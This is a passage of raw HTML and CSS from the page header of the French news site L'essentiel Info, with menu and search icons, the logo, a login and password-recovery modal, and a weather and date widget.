i{width:56px;height:56px;line-height:56px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:56px;height:56px}}</style>
<div class="tdi_7_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style{
background-color:#b20016 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{text-align:left!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:140px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lessentielinfo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" src="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" alt="Logo"  title=""  width="296" height="79" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">L'essentiel Info</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-50px!important;margin-bottom:-12px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:21px}.tdi_13 .tdb-header-search-button-mob svg{width:21px}.tdi_13 .tdb-header-search-button-mob i{width:52.5px;height:52.5px;line-height:52.5px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:52.5px;height:52.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#b20016;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#b20016!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:2%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-top:20px!important;margin-left:-16px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:65%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>@media (max-width:767px){.tdi_29{margin-left:10px!important;text-align:left!important;position:relative}}</style>
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:flex-start}.tdi_29 .tdb-logo-a,.tdi_29 h1{justify-content:flex-start}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_29 .tdb-logo-text-title{display:none}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row}.tdi_29 .tdb-logo-img{max-width:140px}}</style>
<div class="tdi_29_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_29_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lessentielinfo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" src="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" alt="Logo"  title=""  width="296" height="79" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">L'essentiel Info</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_31{vertical-align:middle}}@media (max-width:767px){.tdi_31{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{margin-top:12px!important;margin-right:-60px!important;margin-bottom:0px!important}}</style>
<style>.tdi_32{display:inline-block}.tdi_32{float:right;clear:none}.tdi_32 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_32 .tdb-header-search-button-mob svg{width:22px}.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_32 .tdb-header-search-button-mob{color:#ffffff}.tdi_32 .tdb-header-search-button-mob svg,.tdi_32 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lessentielinfo.com/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_38{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_38{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:100%!important}}@media (max-width:767px){.tdi_38{width:100%!important}}</style>
<div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:15px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_43{display:inline-block}.tdi_43 .td-icons{top:0px;color:#000000}.tdi_43 .tdb-weather-deg-wrap{color:#000000}.tdi_43 .tdb-weather-unit{color:#000000;font-family:Rubik!important;font-size:9px!important;line-height:1!important;font-weight:500!important}.tdi_43 .tdb-weather-city{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_43 .tdb-weather-deg{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons rain-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">10</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Marrakech</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:15px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_44{display:inline-block}.tdi_44 .tdb-head-date-txt{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lundi 19 janvier 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:15px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_45{display:inline-block}.tdi_45 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_45 .tdb-head-usr-name{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_45 .tdb-head-usr-log{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_45 .tdb-head-usr-log-icon-svg svg,.tdi_45 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-head-usr-log i{color:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Connecter / rejoindre</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
